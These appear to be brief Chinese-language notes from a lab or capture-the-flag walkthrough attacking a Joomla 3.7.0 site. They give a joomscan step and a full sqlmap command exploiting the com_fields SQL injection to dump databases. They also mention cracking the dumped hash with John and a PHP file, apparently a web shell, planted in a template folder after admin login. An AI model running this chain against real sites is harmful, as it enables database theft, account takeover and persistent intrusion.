漏洞扫描

joomscan -u http://192.168.1.24/

Joomla3.7.0有一个sql注入漏洞

//--dbs 可变参数部分,通过更改这个参数来获取数据库,表,用户密码

sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

Join hash文件

john 文件







登陆Joomla管理控制台以后的利用

http://192.168.1.24/templates/beez3/html/yjh.php就是文件地址